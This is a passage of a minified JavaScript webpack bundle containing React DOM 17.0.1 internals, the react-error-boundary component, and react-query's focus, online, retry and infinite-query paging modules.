M=="function"?M(null):M.current=null)}}switch(m&1038){case 2:ca(H),H.flags&=-3;break;case 6:ca(H),H.flags&=-3,Eu(H.alternate,H);break;case 1024:H.flags&=-1025;break;case 1028:H.flags&=-1025,Eu(H.alternate,H);break;case 4:Eu(H.alternate,H);break;case 8:l=H,fa(o,l);var ce=l.alternate;aa(l),ce!==null&&aa(ce)}H=H.nextEffect}}catch(pe){if(H===null)throw Error(f(330));kt(H,pe),H=H.nextEffect}while(H!==null);if(M=Qi,P=Wo(),m=M.focusedElem,o=M.selectionRange,P!==m&&m&&m.ownerDocument&&$o(m.ownerDocument.documentElement,m)){for(o!==null&&ji(m)&&(P=o.start,M=o.end,M===void 0&&(M=P),"selectionStart"in m?(m.selectionStart=P,m.selectionEnd=Math.min(M,m.value.length)):(M=(P=m.ownerDocument||document)&&P.defaultView||window,M.getSelection&&(M=M.getSelection(),l=m.textContent.length,ce=Math.min(o.start,l),o=o.end===void 0?ce:Math.min(o.end,l),!M.extend&&ce>o&&(l=o,o=ce,ce=l),l=Vo(m,ce),u=Vo(m,o),l&&u&&(M.rangeCount!==1||M.anchorNode!==l.node||M.anchorOffset!==l.offset||M.focusNode!==u.node||M.focusOffset!==u.offset)&&(P=P.createRange(),P.setStart(l.node,l.offset),M.removeAllRanges(),ce>o?(M.addRange(P),M.extend(u.node,u.offset)):(P.setEnd(u.node,u.offset),M.addRange(P)))))),P=[],M=m;M=M.parentNode;)M.nodeType===1&&P.push({element:M,left:M.scrollLeft,top:M.scrollTop});for(typeof m.focus=="function"&&m.focus(),m=0;m<P.length;m++)M=P[m],M.element.scrollLeft=M.left,M.element.scrollTop=M.top}cr=!!zi,Qi=zi=null,e.current=n,H=r;do try{for(m=e;H!==null;){var K=H.flags;if(K&36&&Zs(m,H.alternate,H),K&128){P=void 0;var fe=H.ref;if(fe!==null){var ve=H.stateNode;switch(H.tag){case 5:P=ve;break;default:P=ve}typeof fe=="function"?fe(P):fe.current=P}}H=H.nextEffect}}catch(pe){if(H===null)throw Error(f(330));kt(H,pe),H=H.nextEffect}while(H!==null);H=null,As(),oe=i}else e.current=n;if(wt)wt=!1,Kn=e,bn=t;else for(H=r;H!==null;)t=H.nextEffect,H.nextEffect=null,H.flags&8&&(K=H,K.sibling=null,K.stateNode=null),H=t;if(r=e.pendingLanes,r===0&&(et=null),r===1?e===Lu?qn++:(qn=0,Lu=e):qn=0,n=n.stateNode,Nt&&typeof Nt.onCommitFiberRoot=="function")try{Nt.onCommitFiberRoot(Hi,n,void 0,(n.current.flags&64)===64)}catch{}if(He(e,Le()),$r)throw $r=!1,e=Tu,Tu=null,e;return oe&8||Ye(),null}function nc(){for(;H!==null;){var e=H.alternate;Kr||Zn===null||(H.flags&8?so(H,Zn)&&(Kr=!0):H.tag===13&&Ys(e,H)&&so(H,Zn)&&(Kr=!0));var t=H.flags;t&256&&qs(e,H),!(t&512)||wt||(wt=!0,Fn(97,function(){return St(),null})),H=H.nextEffect}}function St(){if(bn!==90){var e=97<bn?97:bn;return bn=90,Lt(e,ic)}return!1}function rc(e,t){xu.push(t,e),wt||(wt=!0,Fn(97,function(){return St(),null}))}function _a(e,t){Nu.push(t,e),wt||(wt=!0,Fn(97,function(){return St(),null}))}function ic(){if(Kn===null)return!1;var e=Kn;if(Kn=null,oe&48)throw Error(f(331));var t=oe;oe|=32;var n=Nu;Nu=[];for(var r=0;r<n.length;r+=2){var i=n[r],u=n[r+1],o=i.destroy;if(i.destroy=void 0,typeof o=="function")try{o()}catch(c){if(u===null)throw Error(f(330));kt(u,c)}}for(n=xu,xu=[],r=0;r<n.length;r+=2){i=n[r],u=n[r+1];try{var l=i.create;i.destroy=l()}catch(c){if(u===null)throw Error(f(330));kt(u,c)}}for(l=e.current.firstEffect;l!==null;)e=l.nextEffect,l.nextEffect=null,l.flags&8&&(l.sibling=null,l.stateNode=null),l=e;return oe=t,Ye(),!0}function Ea(e,t,n){t=yu(n,t),t=ra(e,t,1),yt(e,t),t=Qe(),e=br(e,1),e!==null&&(sr(e,1,t),He(e,t))}function kt(e,t){if(e.tag===3)Ea(e,e,t);else for(var n=e.return;n!==null;){if(n.tag===3){Ea(n,e,t);break}else if(n.tag===1){var r=n.stateNode;if(typeof n.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(et===null||!et.has(r))){e=yu(t,e);var i=ia(n,e,1);if(yt(n,i),i=Qe(),n=br(n,1),n!==null)sr(n,1,i),He(n,i);else if(typeof r.componentDidCatch=="function"&&(et===null||!et.has(r)))try{r.componentDidCatch(t,e)}catch{}break}}n=n.return}}function uc(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=Qe(),e.pingedLanes|=e.suspendedLanes&n,Re===e&&(De&n)===n&&(xe===4||xe===3&&(De&62914560)===De&&500>Le()-Ou?sn(e,0):Cu|=n),He(e,t)}function oc(e,t){var n=e.stateNode;n!==null&&n.delete(t),t=0,t===0&&(t=e.mode,t&2?t&4?(ut===0&&(ut=un),t=$t(62914560&~ut),t===0&&(t=4194304)):t=Jt()===99?1:2:t=1),n=Qe(),e=br(e,t),e!==null&&(sr(e,t,n),He(e,n))}var Sa;Sa=function(e,t,n){var r=t.lanes;if(e!==null)if(e.memoizedProps!==t.pendingProps||je.current)qe=!0;else if(n&r)qe=!!(e.flags&16384);else{switch(qe=!1,t.tag){case 3:bl(t),iu();break;case 5:Tl(t);break;case 1:Ie(t.type)&&Sr(t);break;case 4:tu(t,t.stateNode.containerInfo);break;case 10:r=t.memoizedProps.value;var i=t.type._context;ke(Pr,i._currentValue),i._currentValue=r;break;case 13:if(t.memoizedState!==null)return n&t.child.childLanes?ql(e,t,n):(ke(Ce,Ce.current&1),t=rt(e,t,n),t!==null?t.sibling:null);ke(Ce,Ce.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&64){if(r)return Jl(e,t,n);t.flags|=64}if(i=t.memoizedState,i!==null&&(i.rendering=null,i.tail=null,i.lastEffect=null),ke(Ce,Ce.current),r)break;return null;case 23:case 24:return t.lanes=0,du(e,t,n)}return rt(e,t,n)}else qe=!1;switch(t.lanes=0,t.tag){case 2:if(r=t.type,e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2),e=t.pendingProps,i=Xt(t,Ne.current),tn(t,n),i=lu(null,t,r,e,i,n),t.flags|=1,typeof i=="object"&&i!==null&&typeof i.render=="function"&&i.$$typeof===void 0){if(t.tag=1,t.memoizedState=null,t.updateQueue=null,Ie(r)){var u=!0;Sr(t)}else u=!1;t.memoizedState=i.state!==null&&i.state!==void 0?i.state:null,Ji(t);var o=r.getDerivedStateFromProps;typeof o=="function"&&Tr(t,r,o,e),i.updater=xr,t.stateNode=i,i._reactInternals=t,eu(t,r,e,n),t=hu(null,t,r,!0,u,n)}else t.tag=0,Ue(null,t,i,n),t=t.child;return t;case 16:i=t.elementType;e:{switch(e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2),e=t.pendingProps,u=i._init,i=u(i._payload),t.type=i,u=t.tag=ac(i),e=be(i,e),u){case 0:t=pu(null,t,i,e,n);break e;case 1:t=Kl(null,t,i,e,n);break e;case 11:t=Vl(null,t,i,e,n);break e;case 14:t=$l(null,t,i,be(i.type,e),r,n);break e}throw Error(f(306,i,""))}return t;case 0:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:be(r,i),pu(e,t,r,i,n);case 1:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:be(r,i),Kl(e,t,r,i,n);case 3:if(bl(t),r=t.updateQueue,e===null||r===null)throw Error(f(282));if(r=t.pendingProps,i=t.memoizedState,i=i!==null?i.element:null,wl(e,t),Dn(t,r,null,n),r=t.memoizedState.element,r===i)iu(),t=rt(e,t,n);else{if(i=t.stateNode,(u=i.hydrate)&&(gt=qt(t.stateNode.containerInfo.firstChild),nt=t,u=Xe=!0),u){if(e=i.mutableSourceEagerHydrationData,e!=null)for(i=0;i<e.length;i+=2)u=e[i],u._workInProgressVersionPrimary=e[i+1],rn.push(u);for(n=Ml(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|1024,n=n.sibling}else Ue(e,t,r,n),iu();t=t.child}return t;case 5:return Tl(t),e===null&&ru(t),r=t.type,i=t.pendingProps,u=e!==null?e.memoizedProps:null,o=i.children,Bi(r,i)?o=null:u!==null&&Bi(r,u)&&(t.flags|=16),Hl(e,t),Ue(e,t,o,n),t.child;case 6:return e===null&&ru(t),null;case 13:return ql(e,t,n);case 4:return tu(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=Fr(t,null,r,n):Ue(e,t,r,n),t.child;case 11:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:be(r,i),Vl(e,t,r,i,n);case 7:return Ue(e,t,t.pendingProps,n),t.child;case 8:return Ue(e,t,t.pendingProps.children,n),t.child;case 12:return Ue(e,t,t.pendingProps.children,n),t.child;case 10:e:{r=t.type._context,i=t.pendingProps,o=t.memoizedProps,u=i.value;var l=t.type._context;if(ke(Pr,l._currentValue),l._currentValue=u,o!==null)if(l=o.value,u=Ve(l,u)?0:(typeof r._calculateChangedBits=="function"?r._calculateChangedBits(l,u):1073741823)|0,u===0){if(o.children===i.children&&!je.current){t=rt(e,t,n);break e}}else for(l=t.child,l!==null&&(l.return=t);l!==null;){var c=l.dependencies;if(c!==null){o=l.child;for(var g=c.firstContext;g!==null;){if(g.context===r&&g.observedBits&u){l.tag===1&&(g=vt(-1,n&-n),g.tag=2,yt(l,g)),l.lanes|=n,g=l.alternate,g!==null&&(g.lanes|=n),gl(l.return,n),c.lanes|=n;break}g=g.next}}else o=l.tag===10&&l.type===t.type?null:l.child;if(o!==null)o.return=l;else for(o=l;o!==null;){if(o===t){o=null;break}if(l=o.sibling,l!==null){l.return=o.return,o=l;break}o=o.return}l=o}Ue(e,t,i.children,n),t=t.child}return t;case 9:return i=t.type,u=t.pendingProps,r=u.children,tn(t,n),i=$e(i,u.unstable_observedBits),r=r(i),t.flags|=1,Ue(e,t,r,n),t.child;case 14:return i=t.type,u=be(i,t.pendingProps),u=be(i.type,u),$l(e,t,i,u,r,n);case 15:return Wl(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:be(r,i),e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2),t.tag=1,Ie(r)?(e=!0,Sr(t)):e=!1,tn(t,n),Cl(t,r,i),eu(t,r,i,n),hu(null,t,r,!0,e,n);case 19:return Jl(e,t,n);case 23:return du(e,t,n);case 24:return du(e,t,n)}throw Error(f(156,t.tag))};function lc(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.flags=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childLanes=this.lanes=0,this.alternate=null}function Ke(e,t,n,r){return new lc(e,t,n,r)}function Ru(e){return e=e.prototype,!(!e||!e.isReactComponent)}function ac(e){if(typeof e=="function")return Ru(e)?1:0;if(e!=null){if(e=e.$$typeof,e===W)return 11;if(e===me)return 14}return 2}function Ct(e,t){var n=e.alternate;return n===null?(n=Ke(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Zr(e,t,n,r,i,u){var o=2;if(r=e,typeof e=="function")Ru(e)&&(o=1);else if(typeof e=="string")o=5;else e:switch(e){case a:return cn(n.children,i,u,t);case R:o=8,i|=16;break;case p:o=8,i|=1;break;case s:return e=Ke(12,n,t,i|8),e.elementType=s,e.type=s,e.lanes=u,e;case J:return e=Ke(13,n,t,i),e.type=J,e.elementType=J,e.lanes=u,e;case ee:return e=Ke(19,n,t,i),e.elementType=ee,e.lanes=u,e;case A:return ju(n,i,u,t);case ie:return e=Ke(24,n,t,i),e.elementType=ie,e.lanes=u,e;default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case y:o=10;break e;case C:o=9;break e;case W:o=11;break e;case me:o=14;break e;case h:o=16,r=null;break e;case x:o=22;break e}throw Error(f(130,e==null?e:typeof e,""))}return t=Ke(o,n,t,i),t.elementType=e,t.type=r,t.lanes=u,t}function cn(e,t,n,r){return e=Ke(7,e,r,t),e.lanes=n,e}function ju(e,t,n,r){return e=Ke(23,e,r,t),e.elementType=A,e.lanes=n,e}function Iu(e,t,n){return e=Ke(6,e,null,t),e.lanes=n,e}function Au(e,t,n){return t=Ke(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function sc(e,t,n){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=n,this.callbackNode=null,this.callbackPriority=0,this.eventTimes=ki(0),this.expirationTimes=ki(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=ki(0),this.mutableSourceEagerHydrationData=null}function cc(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:w,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function Yr(e,t,n,r){var i=t.current,u=Qe(),o=_t(i);e:if(n){n=n._reactInternals;t:{if(Mt(n)!==n||n.tag!==1)throw Error(f(170));var l=n;do{switch(l.tag){case 3:l=l.stateNode.context;break t;case 1:if(Ie(l.type)){l=l.stateNode.__reactInternalMemoizedMergedChildContext;break t}}l=l.return}while(l!==null);throw Error(f(171))}if(n.tag===1){var c=n.type;if(Ie(c)){n=al(n,c,l);break e}}n=l}else n=ht;return t.context===null?t.context=n:t.pendingContext=n,t=vt(u,o),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),yt(i,t),Et(i,o,u),o}function Uu(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function ka(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function zu(e,t){ka(e,t),(e=e.alternate)&&ka(e,t)}function fc(){return null}function Qu(e,t,n){var r=n!=null&&n.hydrationOptions!=null&&n.hydrationOptions.mutableSources||null;if(n=new sc(e,t,n!=null&&n.hydrate===!0),t=Ke(3,null,null,t===2?7:t===1?3:0),n.current=t,t.stateNode=n,Ji(t),e[Zt]=n.current,Go(e.nodeType===8?e.parentNode:e),r)for(e=0;e<r.length;e++){t=r[e];var i=t._getVersion;i=i(t._source),n.mutableSourceEagerHydrationData==null?n.mutableSourceEagerHydrationData=[t,i]:n.mutableSourceEagerHydrationData.push(t,i)}this._internalRoot=n}Qu.prototype.render=function(e){Yr(e,this._internalRoot,null,null)},Qu.prototype.unmount=function(){var e=this._internalRoot,t=e.containerInfo;Yr(null,e,null,function(){t[Zt]=null})};function Gn(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function dc(e,t){if(t||(t=e?e.nodeType===9?e.documentElement:e.firstChild:null,t=!(!t||t.nodeType!==1||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new Qu(e,0,t?{hydrate:!0}:void 0)}function Gr(e,t,n,r,i){var u=n._reactRootContainer;if(u){var o=u._internalRoot;if(typeof i=="function"){var l=i;i=function(){var g=Uu(o);l.call(g)}}Yr(t,o,e,i)}else{if(u=n._reactRootContainer=dc(n,r),o=u._internalRoot,typeof i=="function"){var c=i;i=function(){var g=Uu(o);c.call(g)}}ma(function(){Yr(t,o,e,i)})}return Uu(o)}co=function(e){if(e.tag===13){var t=Qe();Et(e,4,t),zu(e,4)}},yi=function(e){if(e.tag===13){var t=Qe();Et(e,67108864,t),zu(e,67108864)}},fo=function(e){if(e.tag===13){var t=Qe(),n=_t(e);Et(e,n,t),zu(e,n)}},po=function(e,t){return t()},ci=function(e,t,n){switch(t){case"input":if(ti(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var i=_r(r);if(!i)throw Error(f(90));Wu(r),ti(r,i)}}}break;case"textarea":Zu(e,n);break;case"select":t=n.value,t!=null&&Ut(e,!!n.multiple,t,!1)}},fi=ha,io=function(e,t,n,r,i){var u=oe;oe|=4;try{return Lt(98,e.bind(null,t,n,r,i))}finally{oe=u,oe===0&&(ln(),Ye())}},di=function(){!(oe&49)&&(Xs(),St())},uo=function(e,t){var n=oe;oe|=2;try{return e(t)}finally{oe=n,oe===0&&(ln(),Ye())}};function Ca(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!Gn(t))throw Error(f(200));return cc(e,t,null,n)}var pc={Events:[Ln,Yt,_r,no,ro,St,{current:!1}]},Xn={findFiberByHostInstance:Tt,bundleType:0,version:"17.0.1",rendererPackageName:"react-dom"},hc={bundleType:Xn.bundleType,version:Xn.version,rendererPackageName:Xn.rendererPackageName,rendererConfig:Xn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Q.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=ao(e),e===null?null:e.stateNode},findFiberByHostInstance:Xn.findFiberByHostInstance||fc,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Xr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Xr.isDisabled&&Xr.supportsFiber)try{Hi=Xr.inject(hc),Nt=Xr}catch{}}_.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=pc,_.createPortal=Ca,_.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(f(188)):Error(f(268,Object.keys(e)));return e=ao(t),e=e===null?null:e.stateNode,e},_.flushSync=function(e,t){var n=oe;if(n&48)return e(t);oe|=1;try{if(e)return Lt(99,e.bind(null,t))}finally{oe=n,Ye()}},_.hydrate=function(e,t,n){if(!Gn(t))throw Error(f(200));return Gr(null,e,t,!0,n)},_.render=function(e,t,n){if(!Gn(t))throw Error(f(200));return Gr(null,e,t,!1,n)},_.unmountComponentAtNode=function(e){if(!Gn(e))throw Error(f(40));return e._reactRootContainer?(ma(function(){Gr(null,null,e,!1,function(){e._reactRootContainer=null,e[Zt]=null})}),!0):!1},_.unstable_batchedUpdates=ha,_.unstable_createPortal=function(e,t){return Ca(e,t,2<arguments.length&&arguments[2]!==void 0?arguments[2]:null)},_.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Gn(n))throw Error(f(200));if(e==null||e._reactInternals===void 0)throw Error(f(38));return Gr(e,t,n,!1,r)},_.version="17.0.1"},56113:function(D,_,O){"use strict";function T(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(T)}catch(S){console.error(S)}}T(),D.exports=O(12467)},99815:function(D,_,O){(function(T,S){S(_,O(25365))})(this,function(T,S){"use strict";function j(q){if(q&&q.__esModule)return q;var X=Object.create(null);return q&&Object.keys(q).forEach(function(Y){if(Y!=="default"){var te=Object.getOwnPropertyDescriptor(q,Y);Object.defineProperty(X,Y,te.get?te:{enumerable:!0,get:function(){return q[Y]}})}}),X.default=q,Object.freeze(X)}var f=j(S);function $(q,X){return $=Object.setPrototypeOf||function(te,se){return te.__proto__=se,te},$(q,X)}function U(q,X){q.prototype=Object.create(X.prototype),q.prototype.constructor=q,$(q,X)}var I=function(X,Y){return X===void 0&&(X=[]),Y===void 0&&(Y=[]),X.length!==Y.length||X.some(function(te,se){return!Object.is(te,Y[se])})},N={error:null},F=function(q){U(X,q);function X(){for(var te,se=arguments.length,ne=new Array(se),re=0;re<se;re++)ne[re]=arguments[re];return te=q.call.apply(q,[this].concat(ne))||this,te.state=N,te.resetErrorBoundary=function(){for(var he,we=arguments.length,de=new Array(we),Q=0;Q<we;Q++)de[Q]=arguments[Q];te.props.onReset==null||(he=te.props).onReset.apply(he,de),te.reset()},te}X.getDerivedStateFromError=function(se){return{error:se}};var Y=X.prototype;return Y.reset=function(){this.setState(N)},Y.componentDidCatch=function(se,ne){var re,he;(re=(he=this.props).onError)==null||re.call(he,se,ne)},Y.componentDidUpdate=function(se,ne){var re=this.state.error,he=this.props.resetKeys;if(re!==null&&ne.error!==null&&I(se.resetKeys,he)){var we,de;(we=(de=this.props).onResetKeysChange)==null||we.call(de,se.resetKeys,he),this.reset()}},Y.render=function(){var se=this.state.error,ne=this.props,re=ne.fallbackRender,he=ne.FallbackComponent,we=ne.fallback;if(se!==null){var de={error:se,resetErrorBoundary:this.resetErrorBoundary};if(f.isValidElement(we))return we;if(typeof re=="function")return re(de);if(he)return f.createElement(he,de);throw new Error("react-error-boundary requires either a fallback, fallbackRender, or FallbackComponent prop")}return this.props.children},X}(f.Component);function z(q,X){var Y=function(ne){return f.createElement(F,X,f.createElement(q,ne))},te=q.displayName||q.name||"Unknown";return Y.displayName="withErrorBoundary("+te+")",Y}function b(q){var X=f.useState(null),Y=X[0],te=X[1];if(q!=null)throw q;if(Y!=null)throw Y;return te}T.ErrorBoundary=F,T.useErrorHandler=b,T.withErrorBoundary=z,Object.defineProperty(T,"__esModule",{value:!0})})},78992:function(D,_,O){"use strict";O.d(_,{j:function(){return $}});var T=O(54876),S=O(93340),j=O(89110),f=function(U){(0,T.Z)(I,U);function I(){return U.apply(this,arguments)||this}var N=I.prototype;return N.onSubscribe=function(){this.removeEventListener||this.setDefaultEventListener()},N.setEventListener=function(z){var b=this;this.removeEventListener&&this.removeEventListener(),this.removeEventListener=z(function(q){typeof q=="boolean"?b.setFocused(q):b.onFocus()})},N.setFocused=function(z){this.focused=z,z&&this.onFocus()},N.onFocus=function(){this.listeners.forEach(function(z){z()})},N.isFocused=function(){return typeof this.focused=="boolean"?this.focused:typeof document>"u"?!0:[void 0,"visible","prerender"].includes(document.visibilityState)},N.setDefaultEventListener=function(){var z;!j.sk&&((z=window)!=null&&z.addEventListener)&&this.setEventListener(function(b){return window.addEventListener("visibilitychange",b,!1),window.addEventListener("focus",b,!1),function(){window.removeEventListener("visibilitychange",b),window.removeEventListener("focus",b)}})},I}(S.l),$=new f},11501:function(D,_,O){"use strict";O.d(_,{Gm:function(){return S},Qy:function(){return $},ZF:function(){return U}});var T=O(89147);function S(){return{onFetch:function(N){N.fetchFn=function(){var F,z,b,q,X=(F=N.fetchOptions)==null||(z=F.meta)==null?void 0:z.fetchMore,Y=X?.pageParam,te=X?.direction==="forward",se=X?.direction==="backward",ne=((b=N.state.data)==null?void 0:b.pages)||[],re=((q=N.state.data)==null?void 0:q.pageParams)||[],he=re,we=!1,de=N.options.queryFn||function(){return Promise.reject("Missing queryFn")},Q=function(J,ee,me,h){if(we)return Promise.reject("Cancelled");if(typeof me>"u"&&!ee&&J.length)return Promise.resolve(J);var x={queryKey:N.queryKey,pageParam:me},E=de(x),R=Promise.resolve(E).then(function(ie){return he=h?[me].concat(he):[].concat(he,[me]),h?[ie].concat(J):[].concat(J,[ie])});if((0,T.LE)(E)){var A=R;A.cancel=E.cancel}return R},k;if(!ne.length)k=Q([]);else if(te){var w=typeof Y<"u",a=w?Y:j(N.options,ne);k=Q(ne,w,a)}else if(se){var p=typeof Y<"u",s=p?Y:f(N.options,ne);k=Q(ne,p,s,!0)}else(function(){he=[];var W=typeof N.options.getNextPageParam>"u";k=Q([],W,re[0]);for(var J=function(h){k=k.then(function(x){var E=W?re[h]:j(N.options,x);return Q(x,W,E)})},ee=1;ee<ne.length;ee++)J(ee)})();var y=k.then(function(W){return{pages:W,pageParams:he}}),C=y;return C.cancel=function(){we=!0,(0,T.LE)(k)&&k.cancel()},y}}}}function j(I,N){return I.getNextPageParam==null?void 0:I.getNextPageParam(N[N.length-1],N)}function f(I,N){return I.getPreviousPageParam==null?void 0:I.getPreviousPageParam(N[0],N)}function $(I,N){if(I.getNextPageParam&&Array.isArray(N)){var F=j(I,N);return typeof F<"u"&&F!==null&&F!==!1}}function U(I,N){if(I.getPreviousPageParam&&Array.isArray(N)){var F=f(I,N);return typeof F<"u"&&F!==null&&F!==!1}}},6151:function(D,_,O){"use strict";O.d(_,{E:function(){return f},j:function(){return j}});var T=O(89110),S=console||{error:T.ZT,warn:T.ZT,log:T.ZT};function j(){return S}function f($){S=$}},75339:function(D,_,O){"use strict";O.d(_,{V:function(){return j}});var T=O(89110),S=function(){function f(){this.queue=[],this.transactions=0,this.notifyFn=function(U){U()},this.batchNotifyFn=function(U){U()}}var $=f.prototype;return $.batch=function(I){this.transactions++;var N=I();return this.transactions--,this.transactions||this.flush(),N},$.schedule=function(I){var N=this;this.transactions?this.queue.push(I):(0,T.A4)(function(){N.notifyFn(I)})},$.batchCalls=function(I){var N=this;return function(){for(var F=arguments.length,z=new Array(F),b=0;b<F;b++)z[b]=arguments[b];N.schedule(function(){I.apply(void 0,z)})}},$.flush=function(){var I=this,N=this.queue;this.queue=[],N.length&&(0,T.A4)(function(){I.batchNotifyFn(function(){N.forEach(function(F){I.notifyFn(F)})})})},$.setNotifyFunction=function(I){this.notifyFn=I},$.setBatchNotifyFunction=function(I){this.batchNotifyFn=I},f}(),j=new S},1492:function(D,_,O){"use strict";O.d(_,{N:function(){return $}});var T=O(54876),S=O(93340),j=O(89110),f=function(U){(0,T.Z)(I,U);function I(){return U.apply(this,arguments)||this}var N=I.prototype;return N.onSubscribe=function(){this.removeEventListener||this.setDefaultEventListener()},N.setEventListener=function(z){var b=this;this.removeEventListener&&this.removeEventListener(),this.removeEventListener=z(function(q){typeof q=="boolean"?b.setOnline(q):b.onOnline()})},N.setOnline=function(z){this.online=z,z&&this.onOnline()},N.onOnline=function(){this.listeners.forEach(function(z){z()})},N.isOnline=function(){return typeof this.online=="boolean"?this.online:typeof navigator>"u"||typeof navigator.onLine>"u"?!0:navigator.onLine},N.setDefaultEventListener=function(){var z;!j.sk&&((z=window)!=null&&z.addEventListener)&&this.setEventListener(function(b){return window.addEventListener("online",b,!1),window.addEventListener("offline",b,!1),function(){window.removeEventListener("online",b),window.removeEventListener("offline",b)}})},I}(S.l),$=new f},89147:function(D,_,O){"use strict";O.d(_,{DV:function(){return I},LE:function(){return $},m4:function(){return N}});var T=O(78992),S=O(1492),j=O(89110);function f(F){return Math.min(1e3*Math.pow(2,F),3e4)}function $(F){return typeof F?.cancel=="function"}var U=function(z){this.revert=z?.revert,this.silent=z?.silent};function I(F){return F instanceof U}var N=function(z){var b=this,q=!1,X,Y,te,se;this.cancel=function(de){return X?.(de)},this.cancelRetry=function(){q=!0},this.continue=function(){return Y?.()},this.failureCount=0,this.isPaused=!1,this.isResolved=!1,this.isTransportCancelable=!1,this.promise=new Promise(function(de,Q){te=de,se=Q});var ne=function(Q){b.isResolved||(b.isResolved=!0,z.onSuccess==null||z.onSuccess(Q),Y?.(),te(Q))},re=function(Q){b.isResolved||(b.isResolved=!0,z.onError==null||z.onError(Q),Y?.(),se(Q))},he=function(){return new Promise(function(Q){Y=Q,b.isPaused=!0,z.onPause==null||z.onPause()}).then(function(){Y=void 0,b.isPaused=!1,z.onContinue==null||z.onContinue()})},we=function de(){if(!b.isResolved){var Q;try{Q=z.fn()}catch(k){Q=Promise.reject(k)}X=function(w){if(!b.isResolved&&(re(new U(w)),$(Q)))try{Q.cancel()}catch{}},b.isTransportCancelable=$(Q),Promise.resolve(Q).then(ne).catch(function(k){var w,a;if(!b.isResolved){var p=(w=z.retry)!=null?w:3,s=(a=z.retryDelay)!=null?a:f,y=typeof s=="function"?s(b.failureCount,k):s,C=p===!0||typeof p=="number"&&b.failureCount<p||typeof p=="function"&&p(b.failureCount,k);if(q||!C){re(k);return}b.failureCount++,z.onFail==null||z.onFail(b.failureCount,k),(0,j.Gh)(y).then(function(){if(!T.j.isFocused()||!S.N.isOnline())return he()}).then(function(){q?re(k):de()})}})}};we()}},93340:function(D,_,O){"use strict";O.d(_,{l:function(){return T}});var T=function(){function S(){this.listeners=[]}var j=S.prototype;return j.subscribe=function($){var U=this,I=$||function(){};return this.listeners.push(I),this.onSubscribe(),function(){U.listeners=U.listeners.filter(function(N){return N!==I}),U.onUnsubscribe()}},j.hasListeners=function(){return this.listeners.length>0},j.onSubscribe=function(){},j.onUnsubscribe=function(){},S}()},89110:function(D,_,O){"use strict";O.d(_,{A4:function(){return p},Gh:function(){return a},I6:function(){return q},Kp:function(){return F},PN:function(){return $},Q$:function(){return he},Rc:function(){return N},Rm:function(){return Y},SE:function(){return f},VS:function(){return we},ZT:function(){return j},_v:function(){return z},_x:function(){return X},e5:function(){return I},rY:function(){return 